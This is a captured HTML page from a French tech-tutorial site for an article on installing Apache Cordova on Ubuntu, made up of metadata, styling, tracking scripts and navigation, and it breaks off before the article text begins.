

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/
body_size: 16160
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment installer et télécharger Apache Cordova sur Ubuntu✔️</title>
<meta name="description" content="En principe, il faut savoir que l&#039;application Apache Cordova se charge de faciliter le développement d&#039;applications mobiles. De même, il est basé sur l&#039;open"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment installer et télécharger Apache Cordova sur Ubuntu✔️" />
<meta property="og:description" content="En principe, il faut savoir que l&#039;application Apache Cordova se charge de faciliter le développement d&#039;applications mobiles. De même, il est basé sur l&#039;open" />
<meta property="og:url" content="https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Linux" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Comment installer et télécharger Apache Cordova sur Ubuntu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-25T16:42:37+00:00" />
<meta property="og:video" content="https://www.youtube.com/embed/tiBliairVkY" />
<meta property="video:duration" content="367" />
<meta property="ya:ovs:upload_date" content="2016-08-24" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment installer et télécharger Apache Cordova sur Ubuntu✔️" />
<meta name="twitter:description" content="En principe, il faut savoir que l&#039;application Apache Cordova se charge de faciliter le développement d&#039;applications mobiles. De même, il est basé sur l&#039;open" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg","width":"806","height":"452","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/#webpage","url":"https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/","name":"\u25b7 Comment installer et t\u00e9l\u00e9charger Apache Cordova sur Ubuntu\u2714\ufe0f","datePublished":"2022-08-25T16:42:37+00:00","dateModified":"2022-08-25T16:42:37+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"headline":"\u25b7 Comment installer et t\u00e9l\u00e9charger Apache Cordova sur Ubuntu\u2714\ufe0f","description":"En principe, il faut savoir que l&#039;application Apache Cordova se charge de faciliter le d\u00e9veloppement d&#039;applications mobiles. De m\u00eame, il est bas\u00e9 sur l&#039;open","datePublished":"2022-08-25T16:42:37+00:00","dateModified":"2022-08-25T16:42:37+00:00","image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg"},"author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"@type":"NewsArticle","copyrightYear":"2022","name":"\u25b7 Comment installer et t\u00e9l\u00e9charger Apache Cordova sur Ubuntu\u2714\ufe0f","articleSection":"Linux","@id":"https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/#schema-20096","isPartOf":{"@id":"https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/#webpage"},"publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/#webpage"}},{"@type":"VideoObject","name":"how to install apache cordova on ubuntu","description":"https://cordova.apache.org/#getstarted","uploadDate":"2016-08-24","thumbnailUrl":"https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg","embedUrl":"https://www.youtube.com/embed/tiBliairVkY","duration":"PT6M7S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/#schema-20097","isPartOf":{"@id":"https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/#webpage"},"publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment installer et télécharger Apache Cordova sur Ubuntu Flux des commentaires" href="https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Flinux%2Fcomment-installer-et-telecharger-apache-cordova-sur-ubuntu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Flinux%2Fcomment-installer-et-telecharger-apache-cordova-sur-ubuntu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=6770' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/"
	},
	"headline": "Comment installer et télécharger Apache Cordova sur Ubuntu", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-08-25 16:42",
	"dateModified": "2022-08-24 20:42"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-6770 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/linux/" itemprop="item"><span itemprop="name">Linux</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment installer et télécharger Apache Cordova sur Ubuntu</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment installer et télécharger Apache Cordova sur Ubuntu</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="452" src="https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431-300x168.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/08/logo-apache-cordova_4431-768x431.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
